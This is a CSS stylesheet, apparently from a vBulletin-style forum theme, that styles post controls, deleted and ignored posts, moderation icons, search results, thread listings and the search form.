.postbitlegacy .postfoot  .postcontrols, .postbit .postfoot  .postcontrols {
	float:right;
	padding-right:10px;
	text-align:right;
	width:50%;
}

.postbitlegacy .postfoot .postlinking, .postbit .postfoot .postlinking {
	padding-left:10px;
}

.postbitlegacy .postfoot .textcontrols img.inline, .postbit .postfoot .textcontrols img.inline {
	position: absolute;
	top: 2px;
	left: -1px;
	margin-right: 1px;
}
.postbitlegacy .postfoot .textcontrols span.seperator, .postbit .postfoot .textcontrols span.seperator {
	border-right:1px solid #dadada;
	display: inline;
	width: 1px;
	margin: 0 5px;
}
.postbitlegacy .postfoot .textcontrols a, .postbit .postfoot .textcontrols a, .eventbit .eventfoot .eventcontrols a {
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	padding: 0;
	padding-left: 23px;
	border: 0px solid #a8a8a8;
	background: #e9e9e9;
	_background-image: none;
	color: #4e4e4e;
	font:   bold 11px Tahoma, Calibri, Verdana, Geneva, sans-serif;
	display:inline-block;
	/* margin needs to be left invariant of the text direction (LTR-RTL) */
	margin-left: 5px;
}

/* Text button hover images */
.postbitlegacy .postfoot .textcontrols img.spam, .postbit .postfoot .textcontrols img.spam  {
	padding-top: 2px;
}
.postbitlegacy .postfoot .textcontrols img.moderated, .postbit .postfoot .textcontrols img.moderated, .postbitlegacy .postfoot .textcontrols img.spam, .postbit .postfoot .textcontrols img.spam, .postbitlegacy .postfoot .textcontrols img.deleted_nolink, .postbit .postfoot .textcontrols img.deleted_nolink  {
	padding-top: 2px;
}
.postbitlegacy .postfoot .textcontrols a.editpost, .postbit .postfoot .textcontrols a.editpost, .eventbit .eventfoot .textcontrols a.editevent  {
	background: url(images/buttons/edit_40b.png) no-repeat #e9e9e9 left ;
        padding: 0px 0px 0px 0px;
	padding-left: 20px;
	border: 0px solid #a8a8a8;
}
.postbitlegacy .postfoot .textcontrols a.editpost:hover, .postbit .postfoot .textcontrols a.editpost:hover, .eventbit .eventfoot .textcontrols a.editevent:hover  {
	background: url(images/buttons/edit_40b-hover.png) no-repeat  left;
	padding: 0px 0px 0px 0px;
	padding-left: 20px;
	border: 0px  ;
}
.postbitlegacy .postfoot .textcontrols a.quickreply, .postbit .postfoot .textcontrols a.quickreply, .postbitlegacy .postfoot .textcontrols a.forwardpost, .postbit .postfoot .textcontrols a.forwardpost  {
	background: url(images/buttons/reply_40b.png) no-repeat #e9e9e9 left;
	padding: 0px 0px 0px 0px;
	padding-left: 20px;
	border: 0px solid #a8a8a8;
}
.postbitlegacy .postfoot .textcontrols a.quickreply:hover, .postbit .postfoot .textcontrols a.quickreply:hover, .postbitlegacy .postfoot .textcontrols a.forwardpost:hover, .postbit .postfoot .textcontrols a.forwardpost:hover  {
	background: url(images/buttons/reply_40b-hover.png) no-repeat  left;
	padding: 0px 0px 0px 0px;
	padding-left: 20px;
	border: 0px  ;
}
.postbitlegacy .postfoot .textcontrols a.newreply, .postbit .postfoot .textcontrols a.newreply  {
	background: url(images/buttons/quote_40b.png) no-repeat #e9e9e9 left;
	padding: 0px 0px 0px 0px;
	padding-left: 20px;
	border: 0px solid #a8a8a8;
}
.postbitlegacy .postfoot .textcontrols a.newreply:hover, .postbit .postfoot .textcontrols a.newreply:hover  {
	background: url(images/buttons/quote_40b-hover.png) no-repeat  left;
	padding: 0px 0px 0px 0px;
	padding-left: 20px;
	border: 0px  ;
}
.postbitlegacy .postfoot .textcontrols a.multiquote, .postbit .postfoot .textcontrols a.multiquote  {
	background: url(images/buttons/multiquote-back_40b.png) no-repeat #e9e9e9 left;
	padding: 0px 0px 0px 0px;
	padding-left: 20px;
	padding-bottom:1px;
	border: 0px solid #a8a8a8;
}
.postbitlegacy .postfoot .textcontrols a.multiquote:hover, .postbit .postfoot .textcontrols a.multiquote:hover  {
	background: url(images/buttons/multiquote_40b-hover.png) no-repeat  left;	
}
.postbitlegacy .postfoot .textcontrols a.promotecms, .postbit .postfoot .textcontrols a.promotecms  {
	background: url(images/cms/promote_small.png) no-repeat #e9e9e9 left;
	padding: 0px 0px 0px 0px;
	padding-left: 20px;
	border: 0px solid #a8a8a8;
}
.postbitlegacy .postfoot .textcontrols a.promotecms:hover, .postbit .postfoot .textcontrols a.promotecms:hover  {
	background: url(images/cms/promote_small-hover.png) no-repeat  left;
	padding: 0px 0px 0px 0px;
	padding-left: 20px;
	border: 0px  ;
}
.postbitlegacy .postfoot .textcontrols a.infraction, .postbit .postfoot .textcontrols a.infraction  {
	background: url(images/buttons/add-infraction_sm.png) no-repeat #e9e9e9 left;
	padding: 0px 0px 0px 0px;
	padding-left: 20px;
	border: 0px solid #a8a8a8;
}
.postbitlegacy .postfoot .textcontrols a.infraction:hover, .postbit .postfoot .textcontrols a.infraction:hover  {
	background: url(images/buttons/add-infraction_sm-hover.png) no-repeat  left;
	padding: 0px 0px 0px 0px;
	padding-left: 20px;
	border: 0px  ;
}
.postbitlegacy .postfoot .textcontrols a.report, .postbit .postfoot .textcontrols a.report  {
	background: url(images/buttons/report-40b.png) no-repeat #e9e9e9 left;
	padding: 0px 0px 0px 0px;
	padding-left: 20px;
	border: 0px solid #a8a8a8;
}
.postbitlegacy .postfoot .textcontrols a.report:hover, .postbit .postfoot .textcontrols a.report:hover  {
	background: url(images/buttons/report-40b-hover.png) no-repeat  left;
	padding: 0px 0px 0px 0px;
	padding-left: 20px;
	border: 0px  ;
}
.postbitlegacy .postfoot .textcontrols a.blog, .postbit .postfoot .textcontrols a.blog  {
	background: url(images/misc/blog/blogpost_40b.png) no-repeat #e9e9e9 left;
	padding: 0px 0px 0px 0px;
	padding-left: 20px;
	border: 0px solid #a8a8a8;
}
.postbitlegacy .postfoot .textcontrols a.blog:hover, .postbit .postfoot .textcontrols a.blog:hover  {
	background: url(images/misc/blog/blogpost_40b-hover.png) no-repeat  left ;
	padding: 0px 0px 0px 0px;
	padding-left: 20px;
	border: 0px  ;
}
.postbitlegacy .postfoot .textcontrols a.reputation, .postbit .postfoot .textcontrols a.reputation  {
	background: url(images/buttons/reputation-40b.png) no-repeat #e9e9e9 left;
	padding: 0px 0px 0px 0px;
	padding-left: 20px;
	border: 0px solid #a8a8a8;
}
.postbitlegacy .postfoot .textcontrols a.reputation:hover, .postbit .postfoot .textcontrols a.reputation:hover  {
	background: url(images/buttons/reputation-40b-hover.png) no-repeat  left;
	padding: 0px 0px 0px 0px;
	padding-left: 20px;
	border: 0px  ;
}
.postbitlegacy .postfoot .textcontrols a.ip, .postbit .postfoot .textcontrols a.ip  {
	background: url(images/buttons/ip-40b.png) no-repeat #e9e9e9 left;
	padding: 0px 0px 0px 0px;
	padding-left: 20px;
	border: 0px solid #a8a8a8;
}
.postbitlegacy .postfoot .textcontrols a.ip:hover, .postbit .postfoot .textcontrols a.ip:hover  {
	background: url(images/buttons/ip-40b-hover.png) no-repeat  left;
	padding: 0px 0px 0px 0px;
	padding-left: 20px;
	border: 0px  ;
}
.postbitlegacy .postfoot .textcontrols a.redcard, .postbit .postfoot .textcontrols a.redcard  {
	background: url(images/buttons/red-card_sm.png) no-repeat #e9e9e9 left;
	padding: 0px 0px 0px 0px;
	padding-left: 20px;
	border: 0px solid #a8a8a8;
}
.postbitlegacy .postfoot .textcontrols a.redcard:hover, .postbit .postfoot .textcontrols a.redcard:hover  {
	background: url(images/buttons/red-card_sm-hover.png) no-repeat  left;
	padding: 0px 0px 0px 0px;
	padding-left: 20px;
	border: 0px  ;
}
.postbitlegacy .postfoot .textcontrols a.yellowcard, .postbit .postfoot .textcontrols a.yellowcard  {
	background: url(images/buttons/yellow-card_sm.png) no-repeat #e9e9e9 left;
	padding: 0px 0px 0px 0px;
	padding-left: 20px;
	border: 0px solid #a8a8a8;
}
.postbitlegacy .postfoot .textcontrols a.yellowcard:hover, .postbit .postfoot .textcontrols a.yellowcard:hover  {
	background: url(images/buttons/yellow-card_sm-hover.png) no-repeat  left;
	padding: 0px 0px 0px 0px;
	padding-left: 20px;
	border: 0px  ;
}
.postbitlegacy .postfoot .textcontrols a.deleted, .postbit .postfoot .textcontrols a.deleted  {
	background: url(images/buttons/deleted_sm.png) no-repeat #e9e9e9 left;
	padding: 0px 0px 0px 0px;
	padding-left: 20px;
	border: 0px solid #a8a8a8;
}
.postbitlegacy .postfoot .textcontrols a.deleted:hover, .postbit .postfoot .textcontrols a.deleted:hover  {
	background: url(images/buttons/deleted_sm-hover.png) no-repeat  left;
	padding: 0px 0px 0px 0px;
	padding-left: 20px;
	border: 0px  ;
}
.postbitlegacy .postfoot .textcontrols a:hover, .postbit .postfoot .textcontrols a:hover {
	color: #417394;
	background: ;
	_background-image: none;
}

.postbitlegacy .postfoot .textcontrols a.highlight, .postbit .postfoot .textcontrols a.highlight {
	background-color: ;
}

.postbitlegacy .postfoot .textcontrols a img, .postbit .postfoot .textcontrols a img {
	position: absolute;
	top: 2px;
	left: 3px;
}

.postbitlegacy .postfoot .textcontrols a:hover img, .postbit .postfoot .textcontrols a:hover img {
	top: 2px;
}

/*post bit deleted*/
.postbitdeleted, .postbitignored {
	margin-bottom: 10px;
	display:block;
	width: 100%;
	clear:both;
	position: relative;
	color: #3e3e3e;
	border: 1px solid #e9e9e9;
	float: left;
	background: #f2f6f8 none   ;
	_background-image: none;
}

.postbitdeleted hr, .postbitignored hr {
	display: none;
}

.postbitdeleted .posthead, .postbitignored .posthead {
	display:table;
	background: #7192A8 url(images/buttons/newbtn_middle.png) repeat-x  ;
	_background-image: none;
	border: 1px solid #5A7F97;
	height: 16px;
	padding: 4px 0;
	color: #ffffff;
	width: 100%;
	margin: -1px -1px 0;
	font:   normal 12px Tahoma,Calibri,Verdana,Geneva,sans-serif;
}

.postbitdeleted .posthead .date, .postbitignored .posthead .date {
	display:inline-block;
	padding-left: 14px;
	margin-left: 10px;
	color: #ffffff;
	background:transparent url(images/statusicon/post_old.png) no-repeat center left;
	font:   normal 12px Tahoma,Calibri,Verdana,Geneva,sans-serif;
}

.postbitdeleted .posthead .date .time, .postbitignored .date .time {
	color: #ffffff;
	margin-left: 10px;
	font:   normal 12px Tahoma,Calibri,Verdana,Geneva,sans-serif;
}

.postbitdeleted .posthead .postimod, .postbitignored .posthead .postimod {
	position: absolute;
	right: 10px;
	top: 5px;
}

.postbitdeleted .postbody, .postbitignored .postbody {
	padding: 0;
}

.postbitdeleted .postrow, .postbitignored .postrow {
	padding:  10px;
}

.postbitdeleted .userinfo .memberaction, .postbitignored .userinfo .memberaction {
	display: block;
}


.postbitdeleted .userinfo, .postbitignored .userinfo {
	display:block;
	background: transparent;
	position: relative;
	clear: both;
	padding: 5px 10px;
	border-bottom: 1px solid #e9e9e9;
	word-wrap: break-word;
}

.postbitdeleted .userinfo .username, .postbitignored .userinfo .username {
	display:block;
	float: left;
	clear: right;
	font-size: 13px;
	/*font-weight:bold;*/
}

.postbitdeleted .userinfo .moreinfo, .postbitignored .userinfo .moreinfo {
	float: left;
	display:block;
	position: relative;
	top: -5px;
}

.postbitdeleted .userinfo .usertitle, .postbitignored .userinfo .usertitle {
	clear:both;
	display:block
	width: 100%;
}

.postbitdeleted .userinfo .popupmenu a.popupctrl:hover, .postbitignored .userinfo .popupmenu a.popupctrl:hover {
	color: #417394;
	text-decoration: underline;
}

.postbitdeleted .title, .postbitignored .title {
	font:   bold 14px Tahoma,Calibri,Verdana,Geneva,sans-serif;
}

.postbitdeleted .nodecontrols, .postbitignored .nodecontrols {
	padding: 4px 0;
	padding-right: 10px;
	text-align: right;
	background: #e9e9e9 none   ;
	_background-image: none;
	font:   bold 11px Tahoma, Calibri, Verdana, Geneva, sans-serif;
	height: 16px;
}

.postbitdeleted .nodecontrols .textcontrol, .postbitignored .nodecontrols .textcontrol {
	background: #e9e9e9;
	_background-image: none;
	border: 0px solid #a8a8a8;
	font:   bold 11px Tahoma, Calibri, Verdana, Geneva, sans-serif;
}

.postbitdeleted .nodecontrols a.textcontrol:hover, .postbitignored .nodecontrols a.textcontrol:hover {
	background: ;
	_background-image: none;
	border: 0px solid #a8a8a8;
}

.userinfo .popupmenu:hover a.popupctrl {
	background-color:transparent;
}

.userinfo .popupgroup .popupmenu:hover a.popupctrl.active,
.userinfo .popupmenu a.popupctrl.active {
	background-color:transparent;
	color:inherit;
}
.postbit .userinfo .popupmenu .popupctrl {
	color:auto;
}

.postbit.imod_highlight .userinfo_noavatar,
.postbit.imod_highlight .userinfo,
.postbit.imod_highlight .postbody,
.postbitlegacy.imod_highlight .postdetails,
.postbitlegacy.imod_highlight .userinfo,
.postbitlegacy.imod_highlight .postbody,
.postbitdeleted.imod_highlight,
.postbitignored.imod_highlight {
	background:#FFEB90;
	color: #3e3e3e;
}


/* start styles for postbit_legacy */
.userinfo .popupmenu:hover a.popupctrl {
	background-color:transparent;
}
.userinfo .popupgroup .popupmenu:hover a.popupctrl.active,
.userinfo .popupmenu a.popupctrl.active {
	background-color:transparent;
	color:inherit;
}
.postbitlegacy .userinfo .popupmenu .popupctrl {
	color:auto;
}
/* end styles for postbit_legacy */

img.onlinestatus_noavatar {
	position: relative;
	top: 5px;
	left: -56px;
}
img.onlinestatus {
	position: relative;
	top: 5px;
	left: -4px;
}

/* last edited */
.postbody fieldset {
	background: #ececec none   ;
	_background-image: none;
	-moz-border-radius: 5px;
	padding: 5px 10px 5px 10px;
	font-size: 12px;
}

.postbody img.inlineimg {
	position: relative;
	top: 2px;
}

.postbody .lastedited .reason {
	font-weight: bold;
}

.postbitlegacy .userinfo .userinfo_extra {
	width:180px;
	float: left;
	font-size: 11px;
}

.hasad {
	display:block;
	margin-right: 300px;
} 


/* CSS Document */

.postbit-lite {
	clear:both;
	position:relative;
	padding-bottom:10px;
	background: #fafafa none   ;
}

.postbit.postbit-lite {
	border:0;
}
.postbit-lite.noavatar {
	padding-left:0;
}

.postbit-deleted,
.postbit-ignored {
	padding-left:0;
}

.postbit-deleted .postcontent.deletereason dt, .postbit-deleted .postcontent.deletereason dd {
	display:block;
}

.postbit-deleted .posttext .deletedby {
	font-weight:bold;
}

.postbit-deleted .managelinks {
	float:right;
	margin-right:10px;
}

.postbit-deleted .managelinks a {
	margin-left:1em;
	text-decoration:none;
	font-size:11px;
}

.postbit-lite dl.stats.groups {
	font-size:11px;
	margin-left:80px;
	margin-bottom:-10px;
	font-weight:normal;
}

.postbit-lite dl.stats.groups dd {
	padding-right:10px;
}

.postbit-lite p.moderated {
	padding:10px 10px 0;
}

.postbit-lite.imod_highlight,
.postbit-lite.imod_highlight .blocksubhead,
.postbit-lite.imod_highlight:hover .blockfoot {
	background:#FFEB90 none no-repeat 10px 10px;
}

.postbit-lite .postbithead {
	background: #f2f6f8 none   ;
	border: 1px solid #CEDFEB;
	padding: 5px 10px;
	margin-left:80px;
	text-align: left;
}

.postbit-lite .postbithead label {
	margin-right: 300px;
	display: block;
}

.postbit-lite .postbit-chkbox {
	position: absolute;
	right: 10px;
	margin-top: 5px;
}

.postbit-lite .avatarlink {
	float: left;
	clear: right;
}

.postbit-lite .avatarlink img {
	height:auto;
	width: 60px;
}

.postbit-lite .username {
	font-weight:normal;
}

.postbit-lite .posttext {
	padding:10px;
	/* padding-bottom:0; */
	font:   13px Tahoma,Calibri,Verdana,Geneva,sans-serif;
	margin-left:80px;
}

.postbit-lite.noavatar .posthead, .postbit-lite.noavatar .posttext, .postbit-lite.noavatar p.moderated {
	margin-left: 0;
}

.postbit-lite .postinfo {
	color:#777777;
}

.postbit-lite .postbitfoot {
	position: absolute;
	top: 5px;
	right: 20px;
}

.postbit-lite .postbitfoot .postcontrols li {
	display: inline;
	position: relative;
	top: -3px;
}

.postbit-lite .postbitfoot .postcontrols li.separator {
	color: #CEDFEB; /* do not change, makes the separator appear like a border */
	font-size: 1.25em;
	position: relative;
	top: -2px;
}

.postbit-lite .postbitfoot .postcontrols a {
	color: #3e3e3e;
}

.postbit-lite .postbitfoot .postcontrols li img {
	position: relative;
	top: 2px;
}

.postbit-lite .postbitfoot .postcontrols a, .postbit-lite .postbitfoot .postcontrols a:hover {
	border:0;
	padding:0;
	font-size: 11px;
	margin-right: 10px;
}

.postbit-lite .postbitfoot .postcontrols a:hover {
	text-decoration: none /* to preserve normal style of links. do not change */
}

.postbit-lite input.inlinemod {
	position:relative;
	top:2px;
}

.postbit-lite.moderated-picturecomment {
	padding-left:0;
}

.postbit-lite.moderated-picturecomment .postbithead,
.postbit-lite.moderated-picturecomment .posttext,
.postbit-lite.moderated-picturecomment .stats.groups,
.postbit-lite.moderated-picturecomment .posttext {
	margin-left:120px
}

.postbit-lite img.statusicon,
.postbit-lite img.posticon {
	vertical-align:top;
}

.postbit-lite .title img {

}

/* Moderated Picture Comments Attachent */
.avatarlink.pc-attachment {
	width:100px;
	font-size:11px;
	text-align:center;
}

.avatarlink.pc-attachment img {
	width:100px;
} 



#searchresults {
}

#pagetitle h1 a {
	text-decoration:none;
	color:inherit;
}

#pagetitle h1 a:hover {
	text-decoration:underline;
}
.searchbits {
	float: left;
	margin-bottom: 10px;
	width: 100%;
	clear:both;
}
/* searchbit */

.searchbit {
	position:relative;
	padding-bottom:4px;
	border-bottom: 1px solid #ddd;
}

.searchbit .searchinfo {
	padding-left:80px;
	background-color:#fff;
}

.searchbit .searchtitle {
	font-size:125%;
	padding: 0px;
	padding-right: 250px;
	margin: 0px;
}

.searchbit .searchtitle img {
	max-height:15px;
}

.searchbit .searchtitle a {
	text-decoration: none;
}

.searchbit .searchdescription {
	font-size:10px;
	_padding-right:32px;
	margin-right:32px;
	padding-top: 3px;
	padding-right: 250px;
	border-top: 1px solid #6b91ab;
	margin: 1px 0;
}

.searchbit.imod_highlight, 
.searchbit.imod_highlight .blockrow
{
	background:#FFEB90;
}

.searchbit .searchicon {
	position:absolute;
	left:6px;
	top:10px;
	display:block;
	max-width:48px;
	max-height:48px;
	overflow:hidden;
	text-align:center;
}

.searchlastpost {
	font-size:11px;
	position:absolute;
	top:12px;
	right:12px;
	/*float:left;*/
}

.searchcat {
	font-size:11px;
	position:absolute;
	top:35px;
	right:10px;
	/*float:left;*/
	text-align:right;
	width:200px;
}

div.searchstats span {
	display:block;
}

.searchbit .searchstats {
	padding-left:80px;
	margin-bottom:5px;
	font-size:10px;
	clear:both;
}

.searchlastpostlabel {
	display:inline;
	font-weight: bold;
}

.search_inline {
	margin: 0px 0px 0px 5px; 
	padding: 0px; 
	float:right; 
	vertical-align: middle;
}

/*
.searchbit .lastpostlink {
	visibility:hidden;
}

.searchbit:hover .lastpostlink {
	visibility:visible;
	padding-top: 2px;
}
*/

.searchbit .lastpostlink {
	padding-top: 2px;
}


.searchbit .forumlastpost img {
	vertical-align:middle;
}

.floatinlinemod {
	float:right;
	vertical-align:middle;
	margin-top: 5px;
}

#below_searchresults {
	float: right;
	margin: 1em 0;
	clear: both;
}

#above_searchresults {
	margin: 1em 0 0;
	position: relative;
}

#pagination_top {
	float:right;
	position: absolute;
	top: -2em;
	right: 0;
}

#above_searchresults .popupgroup {
	float:right;
/*	clear:left;*/
	display:block;
	position:relative;
}

h2.searchlisthead {
	font:   bold 12px Tahoma,Calibri,Verdana,Geneva,sans-serif;
	border: 1px solid #5a7f97;
	background: #7192a8 url(images/buttons/newbtn_middle.png) repeat-x  ;
	_background-image: none;
	color: #ffffff;
	float: left;
	display:block;
	width:100%;
	position:relative;
	clear:both;
	-moz-border-radius-topright: 0px;
	-moz-border-radius-topleft: 0px;
	-webkit-border-top-right-radius: 0px;
	-webkit-border-top-left-radius: 0px;
	-moz-box-shadow: -2px 2px 2px #c8c8c8;
	-webkit-box-shadow: -2px 2px 2px #c8c8c8;
}

h2.searchlisthead a {
	color: #ffffff;
}
/*
h2.searchlisthead div {
	margin-right: 3px;
	-moz-border-radius-topright: 0px;
	-moz-border-radius-topleft: 0px;
	-webkit-border-top-right-radius: 0px;
	-webkit-border-top-left-radius: 0px;
}
*/
h2.searchlisthead span {
	display:block;
	float: left;
	clear: right;
	padding: 5px 10px;
}

h2.searchlisthead span.mainsearchstats {
	float:right;
	font-size:11px;
	text-align:right;
}

.threadbit {
	position: relative;
}

.threadbit .threadinfo, .threadbit .threadstats, .threadbit .threadlastpost, .threadbit .threadpostedin {
}

.threadbit .threadinfo {
	width: 45%;
	overflow:hidden;
}

.threadbit .threadinfo.forum {
	width: 100%;
}

.threadbit .deleted .threadinfo {
	width: 60%;
	overflow: hidden;
}

.threadbit .threadtitle {
	height: 17.22px;
	overflow: hidden;
}

.threadbit .searchdescription {
	height: 14.76px;
	overflow: hidden;
}

.threadbit .threadstats {
	width:15%;
	padding-top: 8.74px;
	word-wrap: break-word;
}
.threadbit .threadreplies {
	padding: 16.12px 0;
}

.threadbit .threadptstats, .threadbit .threadsgstats {
	padding: 1.36px 0;
}

.threadbit .threadstats li {
	margin-right:20%;
}

.threadbit .threadlastpost, .threadbit .threaddeleted {
	width:20%;
	padding-left:0;
	font-size:12px;
}

.threadbit .threadlastpost dd {
	margin:0 20px 0 20px;
	height: 14.76px;
	overflow: hidden;
	white-space:nowrap;
}

.threadbit .threaddeleted {
	padding-top: 8.74px;
}

.threadbit .threaddeleted .deletedby, .threadbit .threaddeleted dl.stats.deletereason {
	margin-left: 20px;
}

.threadbit .threadpostedin {
	max-width: 19.9%;
	width: 8888px; /* fix for 32497 , weird but working */
	font-size: 12px;
	padding: 8.74px 0;
	height: 29.52px;
}

.threadbit .threadpostedin p {
	display:block;
	float: left;
	margin-left: 1em;
	clear: both;
	font-size: 12px;
	height: 29.52px;
	overflow: hidden;
}

.threadbit .threadimod input {
	position: absolute;
	right: 1em;
	top: 0;
}

.threadinfo a.avatar {
	background-image:none;
	text-align:center;
	position: relative;
	top: 5px;
}
.threadinfo a.avatar img {
	width:auto !important;
	max-height:37px;
	height: auto !important;
	height: 37px;
}

.threadbit .bloginfo a.threadstatus {
	background: transparent url(images/statusicon/forum_old-48.png) no-repeat 10px 0;
}

#thread .blockfoot {
	border: 0;
}

.threadbit .nonsticky, .threadbit .discussionrow, .threadbit .alt  {
	_background-image: none;
}

.searchtitle {
	font-size:13px;
	padding:6px 0 2px;
	height: 15.99px;
	overflow: hidden;
}

/* Search results specific styles */
.threadinfo.forum a.threadstatus {
	background-image:url(images/search_results/search_results_forum.png);
}

.threadinfo.forum .searchtitle {
	font-weight:bold;
}

.threadinfo.post a.threadstatus {
	background-image:url(images/search_results/search_results_postbit.png);
}

.threadinfo.blogentry a.threadstatus {
	background-image:url(images/search_results/search_results_blog.png);
	background-position:11px 6px;
}

.threadinfo.article a.threadstatus {
	background-image:url(images/search_results/search_results_CMS.png);
}

.threadinfo.cmscomment a.threadstatus {
	background-image:url(images/search_results/search_results_CMS_comment.png);
}

.threadinfo.socialgroup a.threadstatus {
	background-image:url(images/search_results/search_results_socialgroup.png);
}

.threadinfo.socialgroupdiscussion a.threadstatus {
	background-image:url(images/search_results/search_results_socialgroup_discussion.png);
}

.threadinfo.socialgroupmessage a.threadstatus {
	background-image:url(images/search_results/search_results_socialgroup_message.png);
}

/* as post */
.postbit {
	margin-bottom: 0.5em;
}

.postbit .posthead {
	background: #e9e9e9 none repeat-x  ;
	border: 1px solid #cecece;
	color: #3e3e3e;
}

.postbit .posthead .postdate {
	padding-left: 0;
}

.postbit .postdate .time {
	color: #3e3e3e;
}

.postbit .postrow {
	padding-bottom: 1em;
}

/* Search form */
.savepreferences {
	float:left;
	text-align:left;
	width:49.5%;
	margin-left:10px;
}

#searchtypeswitcher {
	border-bottom:4px solid #5a7f97;
}

#searchtypeswitcher li {
	display:inline;
}

#searchtypeswitcher li a {
	display:block;
	padding:5px 10px;
	margin-right:5px;
	background-color:#97b1c2;
	float:left;
        clear: right;
	color:#FFF;
	text-decoration:none;
	-moz-border-radius-topright: 5px;
	-moz-border-radius-topleft: 5px;
	-webkit-border-top-right-radius: 5px;
	-webkit-border-top-left-radius: 5px;
}

#searchtypeswitcher li.selected a {
	background-color:#5a7f97;
}

#searchtypeswitcher li a:hover {
	background-color:#5a7f97;
}

#searchform_tagcloud {
	margin-top:10px;
}

a.collapse {
	float:none;
	position:static;
}

#additionaloptions .savepreferences {
	margin-left:0;
	margin-top: -7px;
}

.actionbuttons .group {
	padding-right:15px;
}
#additionaloptions .group {
	padding-right:0;
}

#searchtypelist {
	width:300px;
}
#searchtypelist li {
	width:150px;
	float:left;
} 